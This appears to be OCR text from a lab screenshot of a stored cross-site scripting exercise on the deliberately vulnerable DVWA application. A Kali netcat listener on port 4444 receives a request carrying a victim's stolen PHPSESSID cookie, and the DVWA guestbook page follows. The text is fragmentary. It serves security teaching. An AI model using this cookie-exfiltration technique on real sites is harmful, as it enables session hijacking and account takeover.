 (kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.104.100] from (UNKNOWN) [192.168.104.100] 38040
GET /security=low;%20PHPSESSID=7075e7bdc7a4cebf49195036cff6e7cd HTTP/1.1
Host: 192.168.104.100:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.104.150/
Priority: u=5, i
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Stored Cross Site Scripting (XSS
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: Dr. Paolo Rampino
Message:
More info